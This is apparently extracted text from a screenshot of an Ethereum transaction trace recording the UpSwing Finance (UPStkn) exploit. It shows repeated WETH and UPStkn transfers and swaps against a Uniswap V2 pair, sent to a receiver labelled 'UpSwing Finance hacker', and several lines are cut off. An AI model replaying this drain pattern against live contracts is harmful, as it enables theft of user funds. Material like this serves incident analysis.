 [7] CALL 3,262 WETH.transfer Calldata (dst=Uniswap V2: UPStkn 3, wad=222,133,817,601,993,398,561) (true)
[7] CALL 41,879 Uniswap V2: UPStkn 3.swap Calldata (amount0Out=0, amount1Out=2,560,595,349,340,685,308,837,726, to=[Receiver]UpSwing Finance ha
[7] STATICCALL 504 Uniswap V2: UPStkn 3.getReserves Calldata () (_reserve0=245,431,456,505,090,344,098, _reserve1=269,366,152,652,011,900,6
[7] CALL 49,363 UPStkn.transfer Calldata (recipient=Uniswap V2: UPStkn 3, amount=2,424,295,373,868,107,105,677,034) (true)
[7] CALL 16,511 Uniswap V2: UPStkn 3.swap Calldata (amount0Out=220,821,864,957,402,552,651, amount1Out=0, to=[Receiver]UpSwing Finance hacker
[7] STATICCALL 504 Uniswap V2: UPStkn 3.getReserves Calldata () (_reserve0=24,609,591,547,687,791,447, _reserve1=2,693,661,526,520,119,006,
[7] STATICCALL 608 UPStkn.balanceOf Calldata (account=Uniswap V2: UPStkn 3) (2,693,661,526,520,119,006,307,816)
[7] CALL 3,262 WETH.transfer Calldata (dst=Uniswap V2: UPStkn 3, wad=222,152,782,276,018,177,556) (true)
[7] CALL 17,179 Uniswap V2: UPStkn 3.swap Calldata (amount0Out=0, amount1Out=2,424,295,373,868,107,105,677,034, to=[Receiver]UpSwing Finance h
[7] STATICCALL 504 Uniswap V2: UPStkn 3.getReserves Calldata () (_reserve0=246,762,373,823,705,969,003, _reserve1=269,366,152,652,011,900,6
[7] CALL 5,563 UPStkn.transfer Calldata (recipient=Uniswap V2: UPStkn 3, amount=2,424,295,373,868,107,105,677,034) (true)